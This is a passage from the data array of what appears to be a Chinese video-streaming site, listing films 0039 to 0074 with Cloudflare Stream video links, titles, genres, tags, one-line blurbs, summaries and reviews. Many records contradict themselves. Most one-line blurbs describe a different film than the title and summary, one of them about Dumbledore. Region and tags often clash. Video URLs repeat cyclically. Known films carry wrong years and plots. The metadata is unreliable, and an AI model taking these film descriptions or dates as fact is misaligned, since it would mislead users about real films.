公路冒险",tags:["国产","电影","悬疑","犯罪","现实","网络暴力","窒息感"],one_line:"一辆载着七位精神病患者的巴士失控，开始了一场横跨美国的荒诞逃亡之旅。",summary:"女记者调查一桩网红自杀案，发现受害者生前遭受全网谩骂，而每个施暴者都声称自己无辜。",review:"题材尖锐，直指网络暴力的集体无意识之恶。影片叙事紧凑，悬疑氛围营造出色，代入感极强，让观众切身感受到那种无处可逃的“窒息”。结局有力，引人深思，具有强烈的社会现实意义。",relatedIds:["0002","0041","0031","0008","0096","0051"]},{id:"0039",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",cover:"/139.jpg",title:"真爱狗公园",region:"国产",type:"电影",year:"2022",genre:"动画 / 奇幻 / 冒险",tags:["欧美","电影","喜剧","爱情","宠物","温馨","轻松"],one_line:"可乐精灵为拯救失去色彩的家乡，与人类男孩踏上了寻找“味道之源”的冒险。",summary:"一对因狗狗打架而结怨的男女，被迫共同管理社区狗公园，却在吵闹中萌生了意想不到的爱情。",review:"轻松愉快的爱情小品，狗狗的戏份十足且可爱，是名副其实的“最佳配角”。男女主角化学反应自然，从对立到相爱的过程流畅有趣。电影充满了温馨的生活气息，是治愈心情的完美选择。",relatedIds:["0090","0062","0041","0059","0067","0030"]},{id:"0040",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",cover:"/99.jpg",title:"维普啦啦",region:"欧美",type:"电影",year:"2018",genre:"动画 / 喜剧 / 冒险",tags:["国产","电影","奇幻","冒险","儿童","家庭","想象力"],one_line:"拉尔夫和云妮洛普闯入互联网世界，为拯救游戏而展开一场狂野的爆笑冒险。",summary:"一个能听懂玩具说话的女孩，与她的玩具伙伴们组成“维普啦啦小队”，守护孩子们的梦境世界。",review:"充满童真和想象力的电影，玩具角色的设计各具特色，非常可爱。梦境世界的视觉效果缤纷多彩。影片在冒险故事中，巧妙融入了关于友谊、勇气和面对恐惧的成长主题，适合全家观看。",relatedIds:["0095","0099","0033","0023","0068","0032"]},{id:"0041",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/46.jpg",title:"方向",region:"欧美",type:"电影",year:"2021",genre:"谍战 / 剧情 / 惊悚",tags:["欧洲","电影","文艺","剧情","公路","人生","哲学"],one_line:"冷战末期，潜伏多年的克格勃间谍夫妇面临暴露，必须在家庭与国家间做出最终抉择。",summary:"一位迷茫的中年地图绘制员，驾车穿越欧洲，在旅途中与各色陌生人相遇，重新寻找人生方向。",review:"一部充满哲思的公路电影，节奏舒缓如散文诗。欧洲的风光在镜头下呈现出宁静而隽永的美。对话精炼深刻，通过碎片化的邂逅，拼凑出关于存在、孤独与选择的宏大命题。表演细腻，余韵悠长。",relatedIds:["0040","0006","0071","0078","0029","0027"]},{id:"0042",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/11.jpg",title:"司婵婵的璀璨人生",region:"欧美",type:"电影",year:"2023",genre:"犯罪 / 悬疑 / 剧情",tags:["国产","电影","职场","励志","女性","时尚","逆袭"],one_line:"阳光普照的天堂岛再发离奇命案，新晋探长遇上最棘手的“完美密室”谋杀。",summary:"从时尚杂志实习生到顶级设计师，一个普通女孩在光鲜与残酷并存的时尚圈闯出自己的一片天。",review:"堪称时尚版的“杜拉拉升职记”，对时尚行业的描绘真实而深入。女主角的成长线清晰有力，逆袭过程爽感与真实感并存。服化道精美，展示了大量华美设计，视觉上是一场盛宴，内核则是坚实的女性奋斗史。",relatedIds:["0084","0024","0054","0027","0045","0004"]},{id:"0043",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/93.jpg",title:"我爸是战王",region:"亚洲",type:"电影",year:"2019",genre:"音乐 / 爱情 / 剧情",tags:["国产","电影","科幻","动作","亲子","机甲","热血"],one_line:"一位失意的中国音乐人远赴印度，在恒河畔寻找灵感时邂逅了神秘的西塔琴女伶。",summary:"高中生发现沉默寡言的父亲竟是退役的星际机甲战神，为保护地球，父子俩必须并肩再战。",review:"将机甲科幻与父子亲情结合得恰到好处。机甲战斗场面炫酷震撼，特效一流。父子从隔阂到理解，再到并肩作战的情感递进自然感人。既有热血沸腾的大场面，也有温暖动人的小细节，娱乐性与情感内核兼备。",relatedIds:["0030","0073","0001","0065","0045","0072"]},{id:"0044",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/78.jpg",title:"僵尸飞鲨",region:"日韩",type:"电影",year:"2022",genre:"家庭 / 喜剧 / 剧情",tags:["欧美","电影","恐怖","喜剧","科幻","B级片","恶搞"],one_line:"一对节俭一生的老夫妇，发现毕生积蓄被骗光，不得不开始“花样百出”的养老生活。",summary:"一家生物公司的基因实验出错，导致鲨鱼与僵尸病毒结合，飞上天空袭击海滨音乐节。",review:"一部自知其荒诞并乐在其中的B级恐怖喜剧，血浆与笑料齐飞。僵尸飞鲨的设定脑洞大开，充满恶趣味。影片节奏飞快，毫不拖沓，各种无厘头的对抗方式令人捧腹。是追求纯粹解压和恶搞乐趣观众的佳选。",relatedIds:["0031","0053","0051","0050","0024","0003"]},{id:"0045",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/115.jpg",title:"我不是潘金莲",region:"国产",type:"电影",year:"2024",genre:"剧情 / 犯罪 / 悬疑",tags:["国产","电影","剧情","讽刺","现实","女性","黑色幽默"],one_line:"刑满释放的他回到家乡，却发现另一个“自己”早已取代了他的身份和生活。",summary:"农村妇女李雪莲为纠正一句话——“我不是潘金莲”——而上访二十年，牵动官场百态。",review:"冯小刚导演的圆形画幅实验极具风格，也暗喻了主人公身处“围城”的困境。范冰冰的表演突破巨大。影片以极致的黑色幽默，展现了个体执念与庞大体制碰撞出的荒诞戏剧，讽刺尖锐，发人深省，是近年来难得的现实题材力作。",relatedIds:["0031","0018","0003","0081","0058","0044"]},{id:"0046",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/56.jpg",title:"江湖接班人",region:"亚洲",type:"电影",year:"2023",genre:"历史 / 剧情 / 传记",tags:["港台","电影","黑帮","剧情","动作","兄弟","悲情"],one_line:"明朝永乐年间，苏禄国东王率使团远航中国，开启一段跨越海洋的友谊传奇。",summary:"叱咤风云的黑帮大佬出狱后想金盆洗手，却发现自己一手栽培的接班人早已背弃了所有江湖道义。",review:"典型的港产黑帮片，情怀与悲情并重。对“江湖道义”在现代社会崩坏的描绘令人唏嘘。动作场面硬桥硬马，最后的对决充满宿命感。演员阵容强大，将人物内心的挣扎与无奈演绎",relatedIds:["0099","0081","0051","0060","0096","0093"]},{id:"0047",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/66.jpg",title:"这个岳父不太冷",region:"欧美",type:"电影",year:"2023",genre:"动画 / 恐怖喜剧 / 犯罪",tags:["国产","电影","喜剧","动作","家庭","温情","反差萌"],one_line:"外表乖巧的宠物狗，实则是来自地狱的恶魔，继续用极端暴力“维护”家庭的“幸福”。",summary:"冷酷退役特工岳父为考验准女婿，展开一系列啼笑皆非又惊心动魄的“地狱特训”。",review:"影片巧妙地将特工动作元素与家庭喜剧结合，制造了极强的反差笑料。岳父的冷酷与准女婿的憨厚形成鲜明对比，互动充满张力。后半段的动作场面设计精良，情感转折自然流畅，是一部令人捧腹又暖心的合家欢电影。",relatedIds:["0055","0010","0028","0064","0038","0046"]},{id:"0048",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/147.jpg",title:"正义永恒",region:"国产",type:"电影",year:"2021",genre:"古装 / 悬疑 / 剧情",tags:["欧美","电影","剧情","犯罪","悬疑","法庭","人性"],one_line:"一桩简单的毒杀案，因官场倾轧与舆论炒作，演变成震惊朝野的复杂奇案。",summary:"一名检察官在追查一桩旧案时，发现真凶可能是已故的正义化身，信念开始崩塌。",review:"影片剧本扎实，层层递进的悬疑感牢牢抓住观众。对“程序正义”与“结果正义”的探讨深刻而克制，主角的内心挣扎刻画得极为细腻。结局的留白处理更是余韵悠长，引人深思。",relatedIds:["0083","0078","0063","0064","0018","0061"]},{id:"0049",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/28.jpg",title:"结婚的秘密",region:"欧美",type:"电影",year:"2017",genre:"剧情 / 惊悚",tags:["日韩","电影","爱情","悬疑","剧情","婚姻","反转"],one_line:"一位长期忍受家暴的妻子，在沉默中酝酿一场精密而冷静的复仇。",summary:"一对恩爱夫妻各自隐藏着惊天秘密，直到一场车祸让所有人的面具开始碎裂。",review:"电影用细腻的镜头语言营造了甜蜜与悬疑交织的诡异氛围。两位主演演技精湛，将角色表里不一的层次感演绎得淋漓尽致。多次反转意料之外又情理之中，对现代婚姻关系的剖析犀利而真实。",relatedIds:["0087","0004","0027","0007","0044","0055"]},{id:"0050",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/134.jpg",title:"空运可卡因：高空三万尺走私奇案",region:"国产",type:"电影",year:"2025",genre:"爱情喜剧 / 都市 / 奇幻",tags:["欧美","电影","犯罪","惊悚","剧情","真实事件改编","空中走私"],one_line:"婚礼当天，她获得一个神秘App，能将丈夫的“人设”像好友一样删除或拉黑。",summary:"货运机长发现公司利用航班走私毒品，被迫在毒枭与追捕的联邦探员间周旋求生。",review:"影片将密闭空间惊悚与高智商犯罪完美结合，节奏紧张得令人窒息。高空场景的拍摄极具临场感，主角面临的道德与生存困境刻画深刻。剧情逻辑缜密，反转不断，是一部高水准的犯罪惊悚片。",relatedIds:["0018","0052","0092","0003","0075","0028"]},{id:"0051",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",cover:"/116.jpg",title:"我配不上她",region:"国产",type:"电影",year:"2024",genre:"现实题材 / 家庭 / 剧情",tags:["国产","电影","爱情","喜剧","都市","成长","治愈"],one_line:"一个起诉父母“生而不养”的男孩，在少年收容所里讲述自己颠沛流离的童年。",summary:"自卑的宠物医生遇见了光芒万丈的女明星，在鸡飞狗跳的伪装中找寻真实的自己。",review:"喜剧桥段设计自然生动，情感铺垫细腻真实。男主角的“自卑”与“努力”引发广泛共鸣，女主角放下光环追求真我的勇气也令人动容。故事温暖治愈，诠释了爱情最本质的模样。",relatedIds:["0082","0019","0053","0056","0009","0038"]},{id:"0052",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",cover:"/74.jpg",title:"轩辕神尊",region:"亚洲",type:"电影",year:"2022",genre:"古装 / 爱情 / 复仇",tags:["国产","电影","奇幻","动作","冒险","玄幻","神话"],one_line:"亡国公主被敌国将军贬为贴身奴隶，却在朝夕相处中谋划着颠覆王朝的复仇。",summary:"末法时代，少年意外唤醒轩辕血脉，为守护人族，踏上对抗上古邪神的征途。",review:"特效场面宏大绚丽，东方神话与现代世界的融合颇具新意。主角成长线清晰，战斗设计融入传统武术元素，看点十足。故事格局开阔，情感渲染到位，是国产奇幻电影的一次有力尝试。",relatedIds:["0036","0006","0074","0008","0021","0020"]},{id:"0053",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",cover:"/58.jpg",title:"轩辕大帝",region:"日韩",type:"电影",year:"2002",genre:"时代剧 / 剧情 / 爱情",tags:["国产","电影","历史","战争","剧情","史诗","传奇"],one_line:"一位俸禄微薄的下级武士，在时代变迁与家庭责任中，坚守着自己的“武士道”。",summary:"讲述黄帝轩辕从部落首领到华夏共主的史诗历程，聚焦炎黄结盟与涿鹿之战。",review:"影片制作精良，服化道考究，战争场面气势恢宏，极具视觉冲击力。对历史人物的塑造摆脱了脸谱化，着重表现其作为“人”的复杂性与成长。主题厚重，饱含对中华文明起源的敬意与想象。",relatedIds:["0093","0012","0015","0072","0024","0023"]},{id:"0054",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",cover:"/104.jpg",title:"傅少的隐婚罪妻",region:"日韩",type:"电影",year:"2023",genre:"动画 / 喜剧 / 奇幻",tags:["国产","电影","爱情","剧情","都市","契约婚姻","追妻火葬场"],one_line:"中二病女高中生召唤出了抖M邪神，两人开始了鸡飞狗跳的温馨（？）同居生活。",summary:"她为救家族替他顶罪入狱，三年后出狱，却成了他见不得光的隐婚妻子。",review:"剧情跌宕起伏，情感冲突强烈，极具戏剧张力。女主角从隐忍到觉醒的成长线清晰，男主角的悔悟过程也刻画得很有层次。“追妻火葬场”的桥段满足观众情感宣泄，结局圆满治愈。",relatedIds:["0057","0038","0095","0072","0041","0001"]},{id:"0055",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",cover:"/42.jpg",title:"红旗渠",region:"国产",type:"电影",year:"2023",genre:"年代 / 家庭 / 剧情",tags:["国产","电影","剧情","历史","纪实","艰苦奋斗","英雄人民"],one_line:"穿越回七十年代，成为三个孩子的妈，她用现代知识将清苦日子过得有滋有味。",summary:"再现上世纪60年代林县人民在悬崖绝壁间，耗时十年修建“人工天河”的英雄史诗。",review:"影片场面宏大震撼，人物群像刻画生动饱满，情感质朴而浓烈。完美再现了那个火红年代的激情与信仰，具有极强的历史代入感和艺术感染力。是一部激荡人心、传承精神的精品力作。",relatedIds:["0075","0080","0005","0096","0092","0098"]},{id:"0056",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",cover:"/64.jpg",title:"宫心计粤语",region:"国产",type:"电影",year:"2025",genre:"历史 / 冒险 / 悬疑",tags:["日韩","电影","剧情","古装","爱情","宫斗","权谋"],one_line:"海昏侯墓考古队深入地下，发现的却是一个与现代危机相连的惊天秘密。",summary:"高丽王朝后宫之中，一介医女为查明姐姐死因，周旋于王与后妃的权谋漩涡。",review:"影片服饰华丽，场景考究，充满异国宫廷风情。剧情环环相扣，权谋算计层出不穷，女主角的智慧与坚韧令人印象深刻。感情线含蓄而动人，是宫斗题材中兼具深度与娱乐性的佳作。",relatedIds:["0085","0079","0004","0096","0070","0036"]},{id:"0057",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",cover:"/17.jpg",title:"震狱龙神",region:"国产",type:"电影",year:"2024",genre:"都市喜剧 / 金融",tags:["国产","电影","动作","犯罪","悬疑","监狱","复仇"],one_line:"炒股小白误入高端交易群，反向操作竟成股神，却引来幕后庄家的疯狂围剿。",summary:"代号“龙神”的特工被诬入狱，在龙蛇混杂的监狱中，揪出陷害他的内部黑手。",review:"监狱戏份拳拳到肉，动作设计硬核写实，氛围压抑紧张。男主角的隐忍与爆发极具张力，悬疑线铺设巧妙，反转出人意料。是近年来国产动作片中将封闭空间叙事与宏大阴谋结合得较好的作品。",relatedIds:["0083","0020","0023","0017","0096","0080"]},{id:"0058",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",cover:"/9.jpg",title:"念无双",region:"欧美",type:"电影",year:"2022",genre:"奇幻冒险 / 剧情",tags:["国产","电影","仙侠","爱情","奇幻","宿命","虐恋"],one_line:"邓布利多年青时与黑巫师格林德沃的一场魔法理念之争，最终改变了世界。",summary:"神女为取回神器下凡，却与任务目标凡间君王相爱，在使命与深情间艰难抉择。",review:"画面唯美空灵，构建了极具东方韵味的仙凡世界。男女主角的情感发展细腻动人，家国天下与个人情爱的矛盾刻画深刻。特效华丽，打斗飘逸，结局的宿命感令人唏嘘不已。",relatedIds:["0066","0088","0091","0017","0031","0039"]},{id:"0059",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",cover:"/107.jpg",title:"重生后，我被首富千金上门逼婚",region:"国产",type:"电影",year:"2024",genre:"古装喜剧 / 家庭伦理",tags:["国产","电影","喜剧","爱情","奇幻","重生","逆袭"],one_line:"现代青年魂穿唐朝成为赘婿，用商业头脑和现代知识搅动豪门风云。",summary:"落魄程序员重生回大学时代，还没来得及逆袭，就被全球首富的女儿拿着婚约找上门。",review:"设定新颖有趣，将重生、逆袭、甜宠、喜剧元素巧妙融合。剧情轻松欢快，男女主角互动充满火花。除了爱情线，男主利用重生知识暗中帮助女主家族化解商业危机的桥段也颇具看点。",relatedIds:["0016","0058","0065","0031","0062","0029"]},{id:"0060",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",cover:"/84.jpg",title:"我们所知道的生活",region:"国产",type:"电影",year:"2018",genre:"奇幻冒险 / 动画",tags:["欧美","电影","剧情","家庭","喜剧","温情","成长"],one_line:"善良的美人鱼公主为守护海洋家园，必须联手人类朋友对抗贪婪的海盗。",summary:"一对互看不顺眼的单身男女，因好友夫妻意外去世，被迫共同抚养他们留下的婴儿。",review:"影片幽默与温情并重，笑中带泪。两位主演化学反应十足，从敌对到依赖的转变自然流畅。对育儿琐事的描绘真实有趣，对失去与获得的探讨深刻感人，是一部非常温暖治愈的作品。",relatedIds:["0074","0064","0058","0093","0030","0073"]},{id:"0061",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/90.jpg",title:"爱遍全球",region:"国产",type:"电影",year:"2023",genre:"谍战悬疑 / 剧情",tags:["欧美","电影","喜剧","爱情","冒险","旅行","多元文化"],one_line:"双面间谍在致命情报游戏中如履薄冰，一个微小失误就可能万劫不复。",summary:"恐婚的旅行博主为完成专栏，踏上全球“寻爱”之旅，却在终点站遇见宿命对手。",review:"影片如同一部精美的世界风情画册，视觉享受极佳。喜剧元素与文化碰撞结合巧妙，女主角的内心成长弧光完整。爱情线的发展水到渠成，主题积极温暖，鼓励人们打开心扉去爱。",relatedIds:["0067","0073","0040","0036","0044","0041"]},{id:"0062",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/75.jpg",title:"闪婚后！老公装穷装丑装植物人",region:"欧美",type:"电影",year:"2012",genre:"奇幻喜剧 / 校园青春",tags:["国产","电影","爱情","喜剧","都市","先婚后爱","身份误会"],one_line:"魔力全失的魔法少年，必须作为普通高中生找出恢复力量的秘密。",summary:"为应付催婚随便嫁了个“落魄男”，婚后才发现他装穷装丑，甚至为躲麻烦装植物人！",review:"剧情设定沙雕又上头，喜剧效果拉满。女主角的吐槽犀利有趣，男主角的“演技”反差萌十足。先婚后爱的过程甜而不腻，多重身份揭晓时的连环反转令人拍案叫绝。",relatedIds:["0027","0015","0051","0021","0014","0023"]},{id:"0063",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/34.jpg",title:"中国女孩2023",region:"国产",type:"电影",year:"2021",genre:"都市情感 / 家庭剧情",tags:["国产","电影","剧情","青春","家庭","成长","女性"],one_line:"元宵夜，三代人在同一家医院急诊室，解开各自的心结与团圆期盼。",summary:"三位不同背景的“00后”中国女孩，在2023年面临升学、家庭与自我认同的交叉路口。",review:"影片写实风格强烈，情感真挚细腻，极易引发同龄观众共鸣。三位女主角的表演自然生动，故事线交织巧妙，反映了多元的中国社会面貌。它不提供简单的答案，而是真诚地呈现了成长的复杂与美丽。",relatedIds:["0041","0086","0070","0065","0031","0004"]},{id:"0064",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/126.jpg",title:"此去经年人未还",region:"国产",type:"电影",year:"2020",genre:"古装宫廷 / 权谋剧情",tags:["国产","电影","剧情","爱情","战争","等待","历史"],one_line:"从冷宫弃妃到垂帘听政，她以智慧和铁腕书写一代传奇后的史诗。",summary:"抗战时期，少女等待奔赴前线的爱人，用一生守望一句未能兑现的归来承诺。",review:"影片画面诗意隽永，情感含蓄而深沉，将大时代下的个人命运与坚贞爱情刻画得荡气回肠。女主角的等待不是被动的，而是充满韧性与力量的选择。时代背景与个人情感结合得天衣无缝，感人至深。",relatedIds:["0021","0026","0044","0041","0008","0075"]},{id:"0065",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/19.jpg",title:"长生界",region:"国产",type:"电影",year:"2025",genre:"都市爱情 / 轻喜剧",tags:["国产","电影","科幻","悬疑","剧情","未来世界","伦理"],one_line:"一心搞钱的民宿女老板，误将毒舌投资专家当成破产游客，相爱相杀。",summary:"在未来，人类可购买“生命时长”，一名调查员追查非法“寿命交易”黑市时迷失。",review:"科幻设定新颖且具有强烈的社会讽喻意味，构建了一个令人不寒而栗的未来阶级社会。悬疑线层层推进，节奏紧凑。男主角的身体异变既是危机也是线索，设定巧妙。影片对生命、公平与伦理的探讨发人深省。",relatedIds:["0036","0066","0037","0079","0085","0076"]},{id:"0066",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/51.jpg",title:"结·分@谎情式粤语",region:"欧美",type:"电影",year:"2019",genre:"动作科幻 / 冒险",tags:["日韩","电影","喜剧","家庭","剧情","婚姻生活","温情"],one_line:"未来世界，顶级工匠用古老技艺打造神兵，参与地下兵器竞技决定命运。",summary:"一对中年夫妇为应付子女与社交，维持表面和谐，实则各怀秘密，笑料百出。",review:"影片以轻喜剧的方式深刻探讨了中年婚姻危机，笑点密集且贴近生活。演员表演细腻到位，将角色的尴尬、无奈与残存的温情表现得淋漓尽致。结局的处理温暖而富有智慧，令人回味。",relatedIds:["0054","0069","0075","0021","0008","0018"]},{id:"0067",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/112.jpg",title:"明天，我会成为谁的女友第二季",region:"日韩",type:"电影",year:"2006",genre:"剧情 / 运动励志",tags:["日韩","电影","爱情","剧情","都市","女性群像","情感成长"],one_line:"中年家庭主妇重拾冲浪板，在惊涛骇浪中寻找迷失的自我与生命激情。",summary:"延续租借女友题材，聚焦女孩们在虚拟关系与真实自我间更深入的情感探索与职业选择。",review:"第二季在延续都市情感话题的同时，更深入挖掘了角色的内心世界与职业发展，格局更大。每个女孩的支线故事都更具现实深度，对现代社会中情感商品化与个体孤独的探讨更为犀利。整体制作依旧精良，情感细腻。",relatedIds:["0006","0095","0077","0027","0071","0029"]},{id:"0068",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/138.jpg",title:"夺命狙击",region:"国产",type:"电影",year:"2023",genre:"玄幻动作 / 武侠",tags:["欧美","电影","动作","惊悚","犯罪","狙击手","复仇"],one_line:"被灭门的边城少年，在北域绝地成长为冥王，携风雪与怒火归来复仇。",summary:"退役狙击手的家人被误杀，为复仇他重拾狙击枪，却陷入一场更大的政治阴谋。",review:"狙击战术场面专业且惊心动魄，视角独特，紧张感十足。男主角的悲痛与挣扎刻画深刻，故事在个人复仇与政治阴谋间平衡得当。动作戏干净利落，结局的狙击对决堪称经典。",relatedIds:["0011","0055","0001","0079","0075","0007"]},{id:"0069",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/14.jpg",title:"愿被你爱",region:"国产",type:"电影",year:"2008",genre:"年代剧情 / 家庭伦理",tags:["国产","电影","奇幻","爱情","治愈","温柔"],one_line:"百年老宅裴家大院，见证了一个商业世家在时代洪流中的荣辱兴衰。",summary:"一位编写爱情故事的小说家，笔下男主角竟在雨夜闯入她的现实。",review:"设定新颖，在奇幻的框架下探讨了爱情的本质。男女主角的互动温柔细腻，从最初的“被迫”到最终的“主动选择”，情感递进自然感人。影片节奏舒缓如一首散文诗，结局的反转温柔而有力。",relatedIds:["0024","0049","0100","0013","0009","0091"]},{id:"0070",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/140.jpg",title:"女特工",region:"日韩",type:"电影",year:"2016",genre:"恐怖惊悚 / 悬疑",tags:["欧美","电影","动作","惊悚","特工","谍战"],one_line:"每个入住的旅客，都会在深夜经历自己内心最恐惧事物的具象化折磨。",summary:"顶级女特工为报灭门之仇，孤身渗透敌国情报中枢，却发现自己是被策划的棋子。",review:"动作场面干净利落，文戏张力十足。女主角从冷酷的复仇者到觉醒的反抗者，角色弧光完整。政治阴谋层层剥开，最后的反转将个人命运与体制批判紧密结合，令人深思。",relatedIds:["0071","0027","0086","0065","0090","0002"]},{id:"0071",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",cover:"/36.jpg",title:"我俩的时代",region:"欧美",type:"电影",year:"2023",genre:"犯罪动作 / 惊悚",tags:["日韩","电影","剧情","音乐","励志","摇滚"],one_line:"警方用一名前诈骗犯作诱饵钓大鱼，却发现自己才是被钓的鱼。",summary:"80年代一对校园摇滚少年，因时代巨变分道扬镳，三十年后因音乐再度重逢。",review:"影片充满了时代的质感与怀旧的情怀，音乐元素贯穿始终，动人肺腑。两位主演的演技精湛，将中年人的困顿与青春的热血交织演绎，情感饱满而克制。这是一部献给所有被生活磨平棱角，但心底仍有火焰的人的赞歌。",relatedIds:["0079","0046","0077","0098","0027","0080"]},{id:"0072",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",cover:"/77.jpg",title:"春の画",region:"国产",type:"电影",year:"2014",genre:"歌舞 / 青春励志",tags:["日韩","电影","文艺","历史","绘画","江户"],one_line:"一支濒临解散的校园街舞队，为最后荣耀而战，舞出青春的热血与呐喊。",summary:"江户时代的天才画师，为描绘“春”之真谛，与神秘女子展开一段禁忌之恋。",review:"画面极具古典美学韵味，每一帧都如浮世绘般精致。故事在艺术追求、社会禁锢与个人情感间取得了微妙平衡。感情线含蓄而热烈，结局余韵悠长，是一部艺术性与故事性俱佳的作品。",relatedIds:["0064","0081","0007","0051","0016","0032"]},{id:"0073",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",cover:"/24.jpg",title:"外星圣诞劫",region:"欧美",type:"电影",year:"2017",genre:"灾难剧情 / 家庭",tags:["欧美","电影","科幻","喜剧","圣诞","家庭"],one_line:"史上最强飓风袭来，一个普通家庭必须在废墟中守护彼此，寻找生机。",summary:"一艘外星飞船坠毁在圣诞小镇，只想回家过节的迷糊外星人引发一连串爆笑混乱。",review:"轻松欢快的合家欢电影，外星人设定可爱又有新意。将圣诞传统与科幻元素巧妙结合，笑点密集且充满温情。影片核心关于家庭与信念，在欢乐的冒险中传递了温暖的节日精神。",relatedIds:["0069","0091","0078","0035","0018","0039"]},{id:"0074",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",cover:"/5.jpg",title:"愚人船",region:"国产",type:"电影",year:"2022",genre:"家庭喜剧 / 